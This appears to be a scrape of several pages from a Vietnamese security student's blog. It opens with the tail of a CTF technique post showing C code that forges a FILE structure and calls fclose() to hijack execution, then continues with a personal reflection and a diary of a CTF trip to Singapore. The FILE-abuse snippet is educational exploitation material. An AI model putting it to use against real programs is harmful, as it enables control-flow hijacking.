</pre></td><td class='code'><pre><code class='c'><span class='line'><span class="kt">char</span> <span class="n">a</span> <span class="o">=</span> <span class="n">malloc</span><span class="p">(</span><span class="k">sizeof</span><span class="p">(</span><span class="kt">FILE</span><span class="p">)</span> <span class="o">+</span> <span class="k">sizeof</span><span class="p">(</span><span class="kt">void</span> <span class="p">));</span>
</span><span class='line'>
</span><span class='line'><span class="o">*</span><span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span> <span class="kt">long</span> <span class="o">*</span><span class="p">)</span><span class="n">a</span> <span class="o">+</span> <span class="mh">0x88</span> <span class="o">/</span> <span class="mi">8</span><span class="p">)</span> <span class="o">=</span> <span class="n">a</span><span class="p">;</span>
</span><span class='line'>
</span><span class='line'><span class="o">*</span><span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span> <span class="kt">long</span> <span class="o">*</span><span class="p">)</span><span class="n">a</span> <span class="o">+</span> <span class="mi">2</span><span class="p">)</span> <span class="o">=</span> <span class="o">&amp;</span><span class="n">pwned</span><span class="p">;</span>
</span><span class='line'><span class="o">*</span><span class="p">((</span><span class="kt">unsigned</span> <span class="kt">long</span> <span class="kt">long</span> <span class="o">*</span><span class="p">)</span><span class="n">a</span> <span class="o">+</span> <span class="mh">0xd8</span> <span class="o">/</span> <span class="mi">8</span><span class="p">)</span> <span class="o">=</span> <span class="n">a</span><span class="p">;</span>
</span><span class='line'>
</span><span class='line'><span class="n">fclose</span><span class="p">(</span><span class="n">a</span><span class="p">);</span>
</span></code></pre></td></tr></table></div></figure>


<p>Chạy thử nào:</p>

<p><img src="/assets/fileabusing/pwned.png" alt="pwned" /></p>

<p>À ha, PWNED!!!!</p>

<h1>Nhận xét</h1>

<p>Trong các kỳ thi CTF, hầu như không có chuyện đề bài cho ta fclose() một thằng vô danh nào đấy được. Nên ta thường phải kết hợp kỹ thuật này với một số kỹ thuật heap khác như <code>heap overflow</code> hay <code>user after free</code></p>


        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        
          <a class="pull-left" href="/blog/2016/06/14/fastbin/" title="Previous Post: Fastbin technique">&laquo; Previous: Fastbin technique</a>
        

        
          <a class="pull-right" href="/blog/2016/08/07/constraint/" title="Next Post: Ràng buộc ...">Next: Ràng buộc ... &raquo;</a>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>

<file: blog/2016/08/07/constraint/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Ràng Buộc ... - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Ràng Buộc ... written in dailylife Nhu yếu của con người là mong sao cho đời sống của mình luôn luôn được thảnh thơi, an vui, hạnh phúc. Tuy nhiên, &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/08/07/constraint">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>Ràng Buộc ...</h1>
        <div class="meta">
          written 








  



<time datetime="2016-08-07T16:35:08+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/dailylife/'>dailylife</a>
  
</span>


        </div>
        <p>Nhu yếu của con người là mong sao cho đời sống của mình luôn luôn được thảnh thơi, an vui, hạnh phúc. Tuy nhiên, thực tế cho thấy ít ai có thể thực hiện được điều này, vì mỗi khi trong tâm ta vẫn còn hiện hữu sự tham vọng cầu toàn và cố tránh né những gì bất như ý xảy ra thì sự thảnh thơi và hạnh phúc đích thực sẽ vắng mặt. Bởi lẽ, khi chúng ta hiện hữu trên cõi đời này thì đương nhiên phải có nhiều mối quan hệ qua lại, nào là cha mẹ, vợ chồng, con cái, anh em, bạn bè, công việc, v.v… không một ai có thể tồn tại riêng lẻ, biệt lập. Và khi mối tương quan này hình thành thì dĩ nhiên con người sẽ bị ràng buộc trong sự thương ghét, lựa chọn và chiếm hữu. ( Trích Phật giáo )</p>

<!--more-->


<p>Con người khi sinh ra đã có sự ràng buộc, ràng buộc về thể chất và tinh thần. Khi bé, ta có sự ràng buộc về học tập, gia đình. Khi lớn, ta có thêm ràng buộc về tình yêu, công việc. Nó giống như hàng chục sợi chỉ bị làm rối vào nhau, đôi khi muốn gỡ rối, ta cần &ldquo;cắt bỏ&rdquo; một sợi nào đó để các nút thắt sẽ dễ mở hơn. Nhưng để được tự tại, thảnh thơi trong mối liên hệ chằng chịt đó là vấn đề không phải cũng có thể thực hiện được, chính thái độ chọn lựa, cầu toàn là đầu mối làm hoang phí sinh lực và đánh mất khả năng giác ngộ, giải thoát.</p>

<p>Dù vậy, đôi khi có những rằng buộc lại chính là nút mở cho mọi thứ ( tôi hy vọng vậy ). Trước kia tôi đã định dùng số tiền thưởng vô địch kỳ Whitehat vừa rồi vào việc khác, nhg hôm nay tôi sẽ dành nó cho những người bên tôi. Cám ơn mọi người, team tuyệt vời nhất, những người anh em tuyệt vời nhất, &hellip; Tôi tự tin đã đánh bại từ người thầy đáng kính ( dù chưa dạy tôi chữ nào ) cho đến cậu bạn bỏ đi đón người yêu ở sân bay giữa chừng trên bàn nhậu <img src="/assets/constraint/doubt.jpg" alt="" /></p>

<p>Gần 1 tháng, thời gian tôi ngủ chắc cộng lại không bằng 1 ngày trong năm qua. Dù sao thì mọi thứ cũng đã rõ ràng và trôi qua, tôi cần học cách chấp nhận và bước tiếp. Đúng như lời tôi đã nói, em đi cùng với một phần trong tôi, nó cũng sẽ mang những kỷ niệm đi cùng. Cám ơn em, chúc em thành công trên con đường mình chọn.</p>

<p><em>TẠM BIỆT EM</em></p>


        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        
          <a class="pull-left" href="/blog/2016/07/30/file-abusing/" title="Previous Post: File Abusing">&laquo; Previous: File Abusing</a>
        

        
          <a class="pull-right" href="/blog/2016/08/24/singapore-fbctf/" title="Next Post: Singapore - 08/2016">Next: Singapore - 08/2016 &raquo;</a>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>


<file: blog/2016/08/24/singapore-fbctf/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Singapore - 08/2016 - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Singapore - 08/2016 written in ctf Ngày 1 Deep là ko đc Deep là ko tốt Ko nên deep Muốn chữa deep phải nghe nhạc Big Bang Đã thử nhưng cũng chả tác &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/08/24/singapore-fbctf">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>Singapore - 08/2016</h1>
        <div class="meta">
          written 








  



<time datetime="2016-08-24T19:16:55+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf/'>ctf</a>
  
</span>


        </div>
        <h1>Ngày 1</h1>

<p><strong><em> Deep là ko đc </em></strong><br/>
<strong><em> Deep là ko tốt </em></strong><br/>
<strong><em> Ko nên deep </em></strong><br/>
<strong><em> Muốn chữa deep phải nghe nhạc Big Bang </em></strong></p>

<!--more-->


<p>Đã thử nhưng cũng chả tác dụng mấy, có lẽ một phần vì không gian giống 1 năm trước quá, chỉ có điều giờ không có đánh bài uno hay ai đó để trêu thôi&hellip; Lần đầu được đi máy bay hạng sang ( chiếu phim, nghe nhạc ) cảm giác như doanh nhân vậy, chỉ có điều hôm nay mấy lần được bay vòng số 8 rồi. Vào đến nam thì gặp mọi người, đội lần này đi tham dự có thể nói là một liên quân: thành viên có đủ bắc trung nam, hy vọng sẽ làm được điều gì đó bất ngờ.</p>

<p>Chỗ ở giống nhà nghỉ hơn là khách sạn, nằm ở giữa khu của người Ấn thì phải. 4 anh em chui vào 1 cái phòng bé tí, được cái quang cảnh xung quanh cũng ổn. Mọi người chắc đều bị jetlag ( khát nước nữa, đồ ăn ở đây làm tôi thèm nước lọc kinh khủng ) nên cũng mệt mỏi, chưa đi đâu chơi nhiều. Kết thúc ngày bằng việc anh phieulang93 bật nhạc vàng ( chắc để đuổi tôi ra chỗ khác nằm đây mà, hiệu quả đấy <img src="/assets/singapore-082016/too_sad.png" height="36" width="36" alt="sad" /> ). Omfg &hellip;</p>

<p>Nhân tiện, tôi đã hoàn thành cuốn <code>Từng qua tuổi 20</code>. Một cuốn truyện khá hay và hài hước, kể về 1 anh chàng người Anh có những ngày tệ hại đầu năm, nhưng cuối cùng cũng tìm lại được mục đích sống và những ngày tháng hạnh phúc vui vẻ.</p>

<h1>Ngày 2</h1>

<p>Cả phòng thức dậy nhờ nhạc chuông của anh phieulang93: &ldquo;Cô dạy em, bài thể dục buổi sáng, 1 2 3 hít thở hít thở hít thở&rdquo;, và lúc đó hình như là 5h sáng ( chúng tôi ở tầng 8 của khu nhà nghỉ mà vẫn còn chưa thấy tí ánh sáng nào <img src="/assets/singapore-082016/beat-brick.png" height="36" width="36" alt="beat brick" /> ). 4 anh em quyết định ngồi trên phòng ăn gói mỳ thay vì đi xuống ăn đồ ăn sáng, lúc sau xuống xem thử họ nấu gì mới biết lựa chọn kia là hoàn toàn chính xác.</p>

<p>9h sáng tôi đặt chân đến nơi tổ chức kỳ thi/hội thảo về Security - Khách sạn 5 sao Intercontinental. Mọi thứ hoành tráng thật! Ngoài hành lang có đồ ăn nước uống khá đầy đủ, phòng thi cũng rộng rãi, duy chỉ có hạ tầng mạng internet là bi kịch. Đội tôi khởi đầu khá tốt với bài Pwn100 - heap, user after free - đúng sở trường của tôi rồi. Nhưng hơi tiếc vì làm xong sớm nhưng mạng tồi không tài nào submit đáp án nổi. Bài thứ 2 là For600, điểm số khủng khiếp nhưng cách giải lại rất &hellip; tào lao, kết cục của bài này vẫn giống bài trước, làm xong nhưng cũng phải đợi gần 2 tiếng đồng hồ mới có thể gửi và lấy điểm về được. Các bài pwnable còn lại có vẻ hơi dài, thường thì tôi sẽ ngồi làm cùng anh yeuchimse, hai anh em, người dựng struct người tìm hiểu chương trình làm gì. Nhưng hôm nay không có anh ở đây nên mình tôi làm cũng ngại quá. Chuyến đi lần này cũng được gặp nhiều idol: anh aquynh, thanh niên người Việt chơi ở team đứng đầu thế giới ( dcua ), hotgirl làm rung chuyển cộng đồng hacker Việt năm ngoái ( trông có vẻ giống ), &hellip; Anh Quỳnh hỏi tôi học Bách Khoa Hà Nội à, tôi hy vọng ảnh hôm nào đó sẽ qua trường tôi chơi, <img src="/assets/singapore-082016/beauty.png" height="36" width="36" alt="beauty" /></p>

<p>9 tiếng thi đấu cũng kéo theo lượng caffein trong đầu tôi đi một cách nhanh chóng. Mệt! Đi tàu điện ngầm giờ cao điểm ở Sing cũng có vẻ không khác đi xe bus ở Việt Nam là mấy, cũng may là mọi người đều trật tự xếp hàng lên xuống tàu nên cũng thoải mái hơn. Về đến nhà tôi phải ngủ một lúc thì mới dậy tắm và đi ăn được. Giờ thử cố gắng xử lý nốt mấy bài hồi sáng rồi đi ngủ thôi nào &hellip;</p>

<p><a href="../../26/singapore-fbctf-2">Còn tiếp</a></p>


        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        
          <a class="pull-left" href="/blog/2016/08/07/constraint/" title="Previous Post: Ràng buộc ...">&laquo; Previous: Ràng buộc ...</a>
        

        
          <a class="pull-right" href="/blog/2016/08/26/singapore-fbctf-2/" title="Next Post: Singapore - 08/2016 (Phần 2)">Next: Singapore - 08/2016 (Phần 2) &raquo;</a>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>
